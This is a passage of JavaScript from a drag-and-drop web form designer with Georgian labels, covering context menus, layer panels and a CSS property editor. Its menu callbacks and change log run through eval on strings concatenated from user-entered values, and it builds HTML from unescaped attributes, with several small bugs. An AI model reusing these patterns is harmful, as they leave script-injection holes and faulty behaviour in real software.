	this.menuObjectFuncs.push({'for':'div','title':'Clear','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineClear();}','filter':function(vPar){return true;}});	
	if(this.helperId){
		this.menuObjectFuncs.push({'for':'*','tag':'hr'});
		this.menuObjectFuncs.push({'for':'*','title':'დახმარება','attributes':{'onclick':'{var o=document.getElementById("'+this.helperId+'");if(o)o.style.display="inline-block";}'},'filter':function(vPar){return true;}});
	}
	
	this.tagsDragAndDrop=["div","span","a","b","i","fieldset","form","table","tr","td","th","ul","li","ol"];
	this.lang={"width":"სიგანე","height":"სიმაღლე","min-width":"მინ-სიგანე","min-height":"მინ-სიმაღლე","max-width":"მაქს-სიგანე","max-height":"მაქს-სიმაღლე","left":"სწორება მარცხნივ","top":"სწორება ზემოთ","right":"სწორება მარჯვნივ","bottom":"სწორება ქვემოთ","position":"პოზიცია","display":"ეკრანიზება",
	"absolute":"აფსოლიტური","relative":"რელაციური - დაკავშირებული","static":"სტატიკური","fixed":"ფიქსირებული","inline":"შეძლებისდაგვარი","inline-block":"ბლოკისებური","block":"სრული ბლოკი","none":"არ არის","table":"ცხრილი","table-row":"სტრიქონი","table-cell":"სვეტი","flex":"სრული ფლექსი","inline-flex":"ხაზში ფლექსი",
						"border-left-color":"მარცხენა საზღვრის ფერი","border-left-style":"მარცხენა საზღვრის სტილი","border-left-width":"მარცხენა საზღვრის სისქე",
						"border-right-color":"მარჯვენა საზღვრის ფერი","border-right-style":"მარჯვენა საზღვრის სტილი","border-right-width":"მარჯვენა საზღვრის სისქე",
						"border-top-color":"ზედა საზღვრის ფერი","border-top-style":"ზედა საზღვრის სტილი","border-top-width":"ზედა საზღვრის სისქე",
						"border-bottom-color":"ქვედა საზღვრის ფერი","border-bottom-style":"ქვედა საზღვრის სტილი","border-bottom-width":"ქვედა საზღვრის სისქე",
						"border-radius":"წახნაგის სიგლუვე",
						"background-color":"ფონის ფერი",
						"background-image":"ფონის სურათი",
						"background-repeat":"ფონის განმეორება",
						"background-position":"ფონის პოზიცია",
						"background-size":"ფონის ზომები",
						"color":"ფონტის ფერი",
						"font-family":"ფონტი",
						"font-size":"ფონტის ზომა",
						"font-style":"ფონტის სტილი",
						"font-weight":"ფონტის სისქე",
						"text-decoration":"ტექხტის დეკორაცია",
						"text-align":"ჰორიზონტალური სწორება",
						"vertical-align":"ვერტიკალური სწორება"

	};
	this.T=function T(idx){if(!idx)return idx;idx=String(idx).toLowerCase();if(idx in local.lang)return local.lang[idx];return idx;}
	
	
	
	
	if(this.parent && this.parent!=window)
	{
		if(this.parent.getAttribute("data-debug"))this.debug=this.parent.getAttribute("data-debug");
		
		if(!xChange)
		if(this.parent.getAttribute("data-onchange"))xChange=this.parent.getAttribute("data-onchange");

		if(!vUrl)
		if(this.parent.getAttribute("data-url"))vUrl=this.parent.getAttribute("data-url");
		
		if(!vCallBack)
		if(this.parent.getAttribute("data-callback"))vCallBack=this.parent.getAttribute("data-callback");
				
		if(!vDataType)
		if(this.parent.getAttribute("data-type"))vDataType=this.parent.getAttribute("data-type");
		
		if(!vDef)
		if(this.parent.getAttribute("value"))vDef=this.parent.getAttribute("value");
		if(!vDef)
		if(this.parent.getAttribute("data-value"))vDef=this.parent.getAttribute("data-value");
		
		if(!vName)
		if(this.parent.getAttribute("name"))vName=this.parent.getAttribute("name");
		if(!vName)
		if(this.parent.getAttribute("data-name"))vName=this.parent.getAttribute("data-name");
	
		if(this.parent.getAttribute("data-class-window"))this.classWindow=this.parent.getAttribute("data-class-window");
		if(this.parent.getAttribute("data-class-rightmenu"))this.classRightMenu=this.parent.getAttribute("data-class-rightmenu");
		
		if(this.parent.getAttribute("data-storageItemName"))this.storageItemName=this.parent.getAttribute("data-storageItemName");
		
		if(this.parent.getAttribute("data-canvasid")){
			this.canvasId=this.parent.getAttribute("data-canvasid");
			this.canvasElement=document.getElementById(this.canvasId);
			this.ctx = this.canvasElement.getContext("2d");
		}
		
		
	
		if(!vName)vName=this.myObjectId;
		this.name=vName;
		if(!this.name)this.name=this.ParentID;
		this.value=vDef;
		this.onChange=xChange;
		
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}else
	if(this.parent==window)
	{
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}

this.formAsyncPurpose=document.getElementById(local.formAsyncId);
if(!this.formAsyncPurpose || this.formAsyncPurpose==null || this.formAsyncPurpose==undefined){
	this.formAsyncPurpose=document.createElement("form");
	/*პანელის განთავსება*/
	this.formAsyncPurpose.id=local.formAsyncId;
	this.formAsyncPurpose.className="formAsync";
	this.formAsyncPurpose.setAttribute("METHOD","POST");
	this.formAsyncPurpose.setAttribute("Action","?phpParam=content_downloader&utf8=y");
}



this.toolBox=document.getElementById("formDesignerToolBox");
if(!this.toolBox || this.toolBox==null || this.toolBox==undefined){
	this.toolBox=document.createElement("div");
	this.statusBar=document.createElement("div");
	this.toolBox.appendChild(this.statusBar);
	/*პანელის განთავსება*/
	this.toolBox.id="formDesignerToolBox";
	this.toolBox.className="toolBox";
	this.statusBar="formDesignerStatusBar";
	this.statusBar.className="statusBar";
}
this.layerBox=document.getElementById(local.layerBoxId);
if(!this.layerBox || this.layerBox==null || this.layerBox==undefined){
	this.layerBox=document.createElement("UL");
	/*პანელის განთავსება*/
	this.layerBox.id=local.layerBoxId;
	this.layerBox.className="layerBox drophere";
	
	AddEventOnObject(this.layerBox,"drop",local.handleDrop);
	AddEventOnObject(this.layerBox,"dragover",function(ev){
		ev=ev || window.event;
		ev.preventDefault();
		//console.log(dataTransfer.items);
	});
	
	AddEventOnObject(this.layerBox,"click",function(ev){
		var e=ev || window.event;
		if(this.getAttribute("data-show")!="hidden")
			this.setAttribute("data-show","hidden");
		else
			this.removeAttribute("data-show","hidden");		
	});
	

}


if(this.parent != null && this.parent != undefined){
	if(this.parent==window){
		document.body.appendChild(this.toolBox);
		document.body.appendChild(this.layerBox);
	}else{
		if(this.parent.parentElement){
			try{
			this.parent.parentElement.insertBefore(this.parent,this.toolBox);
			this.parent.parentElement.insertBefore(this.parent,this.layerBox);
			}catch(e){
				document.body.appendChild(this.toolBox);
				document.body.appendChild(this.layerBox);
			}
		
		}else{
			//this.parent.appendChild(this.toolBox);
			//this.parent.appendChild(this.layerBox);
			document.body.appendChild(this.toolBox);
			document.body.appendChild(this.layerBox);
			
		}
	}
}


this.init=function init(){
local.drawWindow();
/*ფორმის ინიციალიზაცია და ევენტების მიბმა*/
//AddEventOnObject(local.parent,"mousemove",local.onMouseMove);

//AddEventOnObject(local.parent,"dragstart",local.onMouseDragStart);
//AddEventOnObject(local.parent,"dragenter",local.onMouseDragEnter);
//AddEventOnObject(local.parent,"dragleave",local.onMouseDragLeave);
AddEventOnObject(local.parent,"dragover",local.onMouseDragOver);
AddEventOnObject(local.parent,"drop",local.onMouseDrop);
//AddEventOnObject(local.parent,"drag",local.onMouseDrag);
AddEventOnObject(local.parent,"mousedown",function(e){
		if (e == null)e = window.event;
		var target = e.target != null ? e.target : e.srcElement;
		var bl=RegExp(/^(\s*|.*\s+)(default)(\s+.*|\s*)$/gi).test(getClassName(target));
		if(bl)local.moveObject(target);
	});


AddEventByString(window,"click","xFormDesignersById['"+local.name+"'].onMouseMenu(event)");
AddEventOnObject(local.parent,"mouseup",local.onMouseMenu);


}

this.onMouseMove=function onMouseMove(e){
/*ელემენტზე მაუსის გაჩერებისას, უნდა გამოჩნდეს რომელ ობიექტზე დგას, კლასი რა აქვს და რედაქტირების შესაზლებლობა*/
}

this.onMouseDragStart=function onMouseDragStart(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

	handleDragStart(ev);
	if(_dragElement =="object")local._DragSrcEl=_dragElement;else local._DragSrcEl=target;
console.log(local._DragSrcEl);	
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
	if(!ev.target.id){ev.target.id="formDesignDragDrop"+(formDesignDragDropCounter+1);formDesignDragDropCounter++;}
	ev.dataTransfer.setData("dragIdFormDesigner", ev.target.id);
}

this.onMouseDragEnter=function onMouseDragEnter(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

/*drop--ის დროს როდესაც დავიწყებთ ობიექტზე მოძრაობისთვის*/
//console.log("Drag Enter: "+ev);
}
this.onMouseDragLeave=function onMouseDragLeave(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)delClass(target,"onDragAndDrops");
	ev.dataTransfer.setData("dragIdFormDesigner", "");
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს და გაცდება მის არეალს*/
//console.log("Drag Leave: "+ev);
	//ev.preventDefault();
}
this.onMouseDragOver=function onMouseDragOver(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)addClass(target,"onDragAndDrops");
	
	OnMouseMove(ev);
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს*/
//if(target.className)console.log("Drag Over: "+target.className);
	ev.preventDefault();
}

this.onMouseDrop=function onMouseDrop(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();
/*drop--ის დროს როდესაც ხელს აუშვებთ და ჩავაგდებთ*/
    var data = ev.dataTransfer.getData("dragIdFormDesigner");
	vGev=ev;
	var lx=vGev.layerX;
	var ly=vGev.layerX;

    if(document.getElementById(data))
	if(target.tagName)
	if(local.tagsDragAndDrop.indexOf(tag)>=0)
	{
		var obj=document.getElementById(data)
		try{
			//target.appendChild(obj);
			//local.stopObject(obj);
			//ev.preventDefault();
		}catch(e){console.log(e);}
	}
}

this.onMouseDrag=function onMouseDrag(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
}

this.unselect=function unselect(){
	var els;
	try{els=local.parent.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
	try{els=local.layerBox.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
}

this.changeObjectId=function changeObjectId(o,n){
    var nwo=document.getElementById(n);
	if(nwo)return false;
	
	try{
	var owo=document.getElementById(o);
	owo.id=n;
	}catch(e){console.log(e);}
	
	try{
	var lyr=document.getElementById(local.layerItemPrefix+o);
	lyr.getElementsByTagName("A")[0].innerHTML=n;
	lyr.id=local.layerItemPrefix+n;
	lyr.setAttribute('data-handle-id',n);
	lyr.setAttribute('data-layer-id',lyr.id);
	}catch(e){console.log(e);}
	
	return true;
	
}

this.onMouseMenu=function onMouseMenu(event){
	var e=window.event || event;
	var target=e.target || e.srcElement;
	var button="";
	var els,ob1;
	
	var tso=target;
	while(tso && tso.getAttribute("data-mark")!="standard"){
		tso=tso.parentElement;
	}
		
	
/*მაუსის მარჯვენა ღილაკზე დაწკაპუნებისას მენიუს ჩამოშლა, რომლის ფუნქციონალი განისაზღვრება მასივით menuObjectFuncs*/  
	if (e.which == null){button = e.button;	} else {button = e.which;};//1 - left, 3 - right, 4 - middle

	if(button==3){
		var t=target;while(t && t!=local.parent){t=t.parentElement;}
		if(t!=local.parent)return;
		if(tso)local.drawMenu(tso);
		else local.drawMenu(target);
		if(e.preventDefault != undefined)e.preventDefault();
		if(e.stopPropagation != undefined)e.stopPropagation();	
	}else 
	if(button==1){
		local.closeMenu();
		
		if(tso){
			local.unselect();
			addClass(tso,"choose");
			if(tso.id.indexOf(local.layerItemPrefix)==0){
				try{addClass(document.getElementById(tso.id.substr(local.layerItemPrefix.length)),"choose");}catch(e){};
			}else
				try{addClass(document.getElementById(local.layerItemPrefix+tso.id),"choose");}catch(e){};
		}else {
			//if(e.preventDefault != undefined)e.preventDefault();
			//if(e.stopPropagation != undefined)e.stopPropagation();	
			return;
		}
	}else {
			local.unselect();
	}
}	
//----------------------------------------------------------------
this.drawMenu=function drawMenu(target){
	if(!local.rightMenuId)local.rightMenuId="formDesignerRightMenu";
	
	if(!document.getElementById(local.rightMenuId)){
		local.rightMenu=document.createElement("div");
		local.rightMenu.id=local.rightMenuId;
		local.rightMenu.className=local.rightMenuId+" "+local.classRightMenu+" rightMenu";
		if(local.parent.parentElement)
			local.parent.parentElement.insertBefore(local.rightMenu,local.parent);
		else
			document.body.appendChild(local.rightMenu);
	}else{
		local.rightMenu=document.getElementById(local.rightMenuId);
	}
	local.rightMenu.style.zIndex=20001;
	
	var UL=document.createElement("ul");
	for(var i=0;i<local.menuObjectFuncs.length;i++)
	if((!("for" in local.menuObjectFuncs[i])) || (local.menuObjectFuncs[i]["for"]=="*") || (local.menuObjectFuncs[i]["for"].toLowerCase()==target.tagName.toLowerCase()))
	{
		var LI;
		if("tag" in local.menuObjectFuncs[i])
			LI=document.createElement(local.menuObjectFuncs[i]["tag"]);
		else 
			LI=document.createElement("li");
		
		if("title" in local.menuObjectFuncs[i])LI.innerHTML=local.menuObjectFuncs[i]["title"];
		
		if("attributes" in local.menuObjectFuncs[i])
		{
			var attributes=local.menuObjectFuncs[i]["attributes"];
			if(typeof(attributes) == "object")for(var ky in attributes)LI.setAttribute(ky,attributes[ky]);
		}
		
		if("callback" in local.menuObjectFuncs[i])
		{
			var vCallBack=local.menuObjectFuncs[i]["callback"];
			var item=local.menuObjectFuncs[i];
			//console.log(vCallBack);
			if(vCallBack){
				vCallBack.replace("/*initvar*/",'var local,target;try{local=new jc_formDesigner("'+local.name+'");target=document.getElementById("'+target.id+'");while(target && target!=local.parent){target=target.parentElement;};}catch(e){console.log("formDesigner callback menu:"+e);}');
				eval(vCallBack);
			}
		}
		
		UL.appendChild(LI);
	}
	local.rightMenu.innerHTML="";
	local.rightMenu.appendChild(UL);
	local.rightMenu.style.display="inline-block";
	//console.log((MouseX-local.style["width"]-5)+" X "+local.style["width"]+"px");
	var lpos=(MouseX-local.style["width"]-5);
	var topy=MouseY+5;
	if(local.style["height"]<window.screen.availHeight)
		if((topy+local.style["height"])>window.screen.availHeight){
			topy=window.screen.availHeight-local.style["height"]-50;
		}
	
	local.rightMenu.style.left=(lpos>0?lpos:0)+"px";
	local.rightMenu.style.width=local.style["width"]+"px";
	local.rightMenu.style.top=topy+"px";
	local.rightMenu.style.height=local.style["height"]+"px";
	var sts=["border","padding","margin","background"];
	for(var k in sts)if(sts[k] in local.style)local.rightMenu.style[sts[k]]=local.style[sts[k]];
	
	if(target)
	{
		//console.log("target: "+(gt=target));
	}

}

//-------------------------------------------------
this.drawWindow=function drawWindow(){
	if(!local.WindowId)local.WindowId="formDesignerWindow";
	
	if(!document.getElementById(local.WindowId)){
		local.Window=document.createElement("div");
		local.Window.id=local.WindowId;
		local.Window.className=local.WindowId+" popupWindow "+local.classWindow+" drag";
		local.Window.style.zIndex=30001;
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.style=local.wBody.style.clientHeight;
		
		
		local.wTitle=document.createElement("div");
		local.wTitle.className="wTitle";
		
		local.wMinz=document.createElement("div");
		local.wMinz.className="wMinz";
		local.wMinz.innerHTML="[-]";
	

		local.wClose=document.createElement("div");
		local.wClose.className="wClose";
		local.wClose.innerHTML="X";
		
		//local.wClose.onclick=function(){document.getElementById(local.WindowId).style.display="none";};
		AddEventByString(local.wClose,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
		AddEventByString(local.wMinz,"click",'{var vl="400px !important";var ob=document.getElementById("'+local.WindowId+'");if(ob.style.width.toLowerCase()!=vl.toLowerCase())ob.style.width=vl;}else ob.style.width="";');
		
		
		local.wHead.appendChild(local.wTitle);
		//local.wHead.appendChild(local.wMinz);
		local.wHead.appendChild(local.wClose);
		local.Window.appendChild(local.wHead);
		local.Window.appendChild(local.wBody);
		
		document.body.appendChild(local.Window);
		
		
	}else{
		local.Window=document.getElementById(local.WindowId);
	}

}

//-------------------------------------------------
this.aboutObject=function aboutObject(o){
	var bHtml="";
	local.drawWindow();
	
	bHtml+="<div class='attributesBlock'>";
	if(o.id)bHtml+="<div><b>Id:</b><span>"+o.id+"</span></div>";
	if(o.className)bHtml+="<div><b>Id:</b><span>"+o.className+"</span></div>";
	bHtml+="<hr>";
	for(var i=0;i<o.attributes.length;i++)
	{
		bHtml+="<div><b>"+o.attributes[i].name+":</b><input value='"+o.attributes[i].value+"'></div>";
	}
	bHtml+="<hr>";
	
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	
	var st=o.style;
	for(var x in st)
	if((x != "cssText")&&(x != "all")&&(typeof(x)=="string"))
	{
		bHtml+="<div><b>"+x+":&nbsp;</b><span class='editable' contenteditable='true' >"+computedStyle[x]+"</span></div>";
	}
	
	bHtml+="</div>";
	local.wBody.innerHTML=bHtml;
	local.Window.style.display="inline-block";
}
//-------------------------------------------------
this.addChangeLog=function addChangeLog(str)
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj)
	{
		cobj.innerHTML+=";\r\n"+str;
	}

}
//-------------------------------------------------
this.cssToJsName=function cssToJsName(nm)
{
	var ns=nm.split("-");
	var ret=ns[0];
	for(var i=1;i<ns.length;i++)
		ret+=String(ns[i][0]).toUpperCase()+String(ns[i]).substr(1);
		
	return ret;
}
//-------------------------------------------------
this.addChangeByInputEvent=function addChangeByInputEvent(obid,par,isAttr)
{
	var str='';
	if(isAttr=='changeid'){
		str='try{local.changeObjectId("'+obid+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}
	else
	if(isAttr){
		str='try{document.getElementById("'+obid+'").setAttribute("'+(par.name)+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}else{
		str='try{document.getElementById("'+obid+'").style.'+local.cssToJsName(par.name)+'="'+par.value+'";}catch(e){console.log(e);};';
	}
	if(!local.ChangeLogLines)local.ChangeLogLines={};
	if(par.name)local.ChangeLogLines[par.name]=str;
	//console.log(local.ChangeLogLines);
	local.addChangeLog(str);
}
//-------------------------------------------------
this.refreshChangeLog=function refreshChangeLog()
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj && local.ChangeLogLines)
	{
		cobj.innerHTML="";
		for(var k in local.ChangeLogLines)
		{
			cobj.innerHTML+=local.ChangeLogLines[k]+";\r\n";
		}
	}
	
}
//-------------------------------------------------
this.saveEditedForm=function saveEditedForm()
{
	EditPanelSync();
	local.selectedObject.innerHTML=local.contentEditor.Value();
	if(local.selectedObject.tagName.toLowerCase()!=local.tagListHtml.value.toLowerCase())
		if(local.selectedObject.id){
			var svd=local;
			local.parent=changeTag(document.getElementById(local.selectedObject.id),local.tagListHtml.value);
			//console.log(local.selectedObject.id+"==="+local.parent.id);
			if(local.selectedObject.id==local.parent.id){
				local=new jc_formDesigner(local.parent.id,local.helperId);
				local.copyVariables(svd);
			}
		}

	if(local.ChangeLogLines)for(var t in local.ChangeLogLines)eval(local.ChangeLogLines[t]);
	document.getElementById(local.WindowId).style.display="none";
}
//-------------------------------------------------
this.generateNewId=function generateNewId(){
	var nid,nob="start";
	while(nob){
		nid="formDesignEditTempo"+(formDesignEditTempoCounter++);
		nob=document.getElementById(nid);
	}
	return nid;
}
//-------------------------------------------------
this.editObject=function editObject(o){
	var bHtml="";
	local.drawWindow();
	local.wBody.innerHTML="";
	local.wTitle.innerHTML="";
	
	if(!o.id)o.id=local.generateNewId();
	local.selectedObject=o;
	
	local.oTextAreaId=local.WindowId+"_textarea";
	if(!(local.oTextArea=document.getElementById(local.oTextAreaId))){	
		local.oTextArea=document.createElement("textarea");
		local.oTextArea.id=local.oTextAreaId;
	};
	local.oTextArea.value=o.innerHTML;
	//console.log(local.oTextArea.value);
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle;
	}	
	
	var bFuncs=document.createElement("div");
	bFuncs.className="blockFunction";
	
	var bSave=document.createElement("div");
	bSave.className="button";
	bSave.innerHTML="Save";
	AddEventOnObject(bSave,"click",local.saveEditedForm);
	
	var bCancel=document.createElement("div");
	bCancel.className="button";
	bCancel.innerHTML="Cancel";
	AddEventByString(bCancel,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
	
	bFuncs.appendChild(bSave);
	bFuncs.appendChild(bCancel);
	local.wTitle.appendChild(bFuncs);
	
	var prametersGroups=[];
	
	if(["rect","circle","ellipse","line","polyline","polygon","path","text"].indexOf(o.tagName.toLowerCase())>=0){
		prametersGroups=[
		{"name":"Layout and Position",
		"attributes":local.svgTagsParams[o.tagName.toLowerCase()]
		},
		{"name":"Background",
		"attributes":[		"background-color",
							"background-image",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip"
						],
		"styleParamValues":{
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]}
			}
		}		
		];
		

	}else
	{
		prametersGroups=[
		{"name":"Layout and Position",
		"styleParams":["width","height","min-width","min-height","max-width","max-height","left","top","right","bottom","position","display","overflow","box-sizing"],
		"styleParamValues":{
			"position":{"type":"select","data":["absolute","relative","static","fixed"]},
			"display":{"type":"select","data":["inline","inline-block","block","none","table","table-row","table-cell","flex","inline-flex"]},
			"overflow":{"type":"select","data":["auto","hidden","visible","scroll","unset","inherit","initial"]},
			"box-sizing":{"type":"select","data":["border-box","content-box","unset","inherit","initial"]}
			}
		},
		{"name":"Border",
		"styleParams":[	"border-left-width","border-left-color","border-left-style","br",
							"border-right-width","border-right-color","border-right-style","br",
							"border-top-width","border-top-color","border-top-style","br",
							"border-bottom-width","border-bottom-color","border-bottom-style","br",
							"border-radius","hr"
						],
		"styleParamValues":{
			"border-left-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-right-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-top-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-bottom-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-radius":{"placeholder":"Radius size: 1px, 1% etc"}
			}
		},
		{"name":"Padding",
		"styleParams":[	"padding-top","padding-right","padding-bottom","padding-left"],
		"styleParamValues":{}
		},
		{"name":"Background",
		"styleParams":[		
							"background-image",
							"background-color",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip",
							"background-blend-mode"
						],
		"styleParamValues":{
			"background-image":{"type":"text","block":"display:block;width:100%;","show":"display:block;width:100%;box-sizing:border-box;padding:2px;"},
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]},
			"background-blend-mode":{"type":"select","show":"margin:2px;","data":["normal","multiply","screen","overlay","darken","lighten","color-dodge","saturation","color","luminosity"]}
			}
		},
		{"name":"Fonts",
		"styleParams":[	
							"color",
							"font-family",
							"font-size",
							"font-style",
							"font-variant",
							"font-weight",
							"text-decoration",
							"text-align",
							"vertical-align"
							
							
						],
		"styleParamValues":{
			"font-family":{"type":"select","data":["Sylfaen","Arial","Tahoma","Windings","Windings2","Windings3"]},
			"font-style":{"type":"select","data":["normal","italic","oblique"]},
			"font-variant":{"type":"select","data":["normal","small-caps"]},
			"font-weight":{"type":"select","data":["normal","bold"]},
			"text-decoration":{"type":"select","data":["none","undrline"]},
			"text-align":{"type":"select","data":["left","center","right"]},
			"vertical-align":{"type":"select","data":["top","middle","bottom"]},
			"text-decoration":{"type":"select","data":["none","overline","underline","line-through"]},
			"color":{"type":"color"}
			}
		}];
	}

	
	var aBlock=document.createElement("div");
	aBlock.className="attributesBlock";
	local.wBody.appendChild(aBlock);
	
	var TabIndex=1;
	var Tabs=document.createElement("div");
	Tabs.className="tabs";
	aBlock.appendChild(Tabs);
	
	
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
		TabInput.checked=true;
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Content";
	var TabContent=document.createElement("div");
		TabContent.className="content";
		
		var tagTypeListDIV=["DIV","SPAN","B","I","U","UL","LI","OL"];
		var tagTypeListSVG=["CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		var tagTypeList=["DIV","SPAN","B","I","U","UL","LI","OL","CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		try{
			if(o.id==local.parent.id)tagTypeList=["DIV","SVG"];
			else
			if(local.parent.tagName=="DIV")tagTypeList=tagTypeListDIV;
			else
			if(local.parent.tagName=="SVG")tagTypeList=tagTypeListSVG;
		}catch(e){};

		
		local.tagListHtml=document.createElement("SELECT");
		for(var i=0;i<tagTypeList.length;i++){
			var tagOpt=document.createElement("OPTION");
			tagOpt.value=tagOpt.innerHTML=tagTypeList[i];
			if(tagTypeList[i].toUpperCase()==o.tagName.toUpperCase()){tagOpt.setAttribute("selected","true");}
			local.tagListHtml.appendChild(tagOpt);
		}
		local.tagListHtml.value=o.tagName.toUpperCase();
		TabContent.appendChild(local.tagListHtml);

		
	local.objectTitle=document.createElement("input");
	local.objectTitle.type="text";
	local.objectTitle.className="";
	local.objectTitle.name="layerTitleObject";
	var lid=document.getElementById(local.layerItemPrefix+o.id);
	var lida="Haven't layer",lctr=lida;
	try{lida=lid.getElementsByTagName("A")[0].innerHTML;}catch(e){};

	local.objectTitle.value=lida;
	TabContent.appendChild(local.objectTitle);
	
	if(lctr!=lida)AddEventByString(local.objectTitle,"change","new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,'changeid')");
	
	TabContent.appendChild(local.oTextArea);
	
	
	local.contentEditor=new EditPanel(local.oTextArea);

	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;
	

	
	
	for(var iKey=0;iKey<prametersGroups.length;iKey++){
	
		var Tab=document.createElement("div");
		Tab.className="tab";
		var TabInput=document.createElement("input");
			TabInput.type="radio";
			TabInput.id="tab-"+TabIndex;
			TabInput.name="tab-group-1";
		var TabLabel=document.createElement("label");
			TabLabel.setAttribute("for","tab-"+TabIndex);
			TabLabel.innerHTML=prametersGroups[iKey].name;
		var TabContent=document.createElement("div");
			TabContent.className="content";

		var isAttr=false;
		var styleParams=prametersGroups[iKey].styleParams;
		if((!styleParams) || (styleParams==undefined) || (styleParams==null)){styleParams=prametersGroups[iKey].attributes;isAttr=true;}
		var styleParamValues=prametersGroups[iKey].styleParamValues;
		
		bHtml="";
		
		for(var k=0;k<styleParams.length;k++)
		{
			var x=styleParams[k];
			switch(x.toLowerCase())
			{
			case "hr":
			case "br":
				bHtml+="<"+x+">";
			break;
			
			default:
			
				if(typeof styleParamValues =="object" && x in styleParamValues)
				{
					var lp="text";if("type" in styleParamValues[x])lp=styleParamValues[x]["type"];
					var shw="";if("show" in styleParamValues[x])shw=styleParamValues[x]["show"];
					var lst=styleParamValues[x]["data"] || [];
					var val= (isAttr?o.getAttribute(x):computedStyle[x]);
					var valStyle= (isAttr?"":x+":"+computedStyle[x]+";");
					var valAttr= (isAttr?x+"="+o.getAttribute(x):"");
					var ph="";if("placeholder" in styleParamValues[x])ph=styleParamValues[x]["placeholder"];
					
					
					if(lp.toLowerCase()=="select")
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label>";
						bHtml+="<select name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")'>";
						for(var p=0;p<lst.length;p++)bHtml+="<option value='"+lst[p]+"' "+(isAttr?o.getAttribute(x):(computedStyle[x]==lst[p]?"selected=true":""))+" style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";"+x+":"+lst[p]:"")+"\">"+local.T(lst[p])+"</option>";
						bHtml+="</select>";
						bHtml+="</div>";
					}else
					if(x.toLowerCase() =="background-image"){
